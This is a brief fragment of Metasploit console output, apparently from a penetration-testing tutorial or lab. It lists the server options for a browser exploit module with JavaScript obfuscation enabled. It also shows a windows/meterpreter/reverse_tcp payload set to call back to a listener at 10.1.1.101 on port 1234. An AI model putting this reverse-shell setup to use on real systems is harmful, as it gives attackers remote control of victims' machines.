 Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8060 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
URIPATH test.html no The URI to use for this exploit (defaul
t is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.1.1.101 yes The listen address (an interface may be
specified)
LPORT 1234 yes The listen port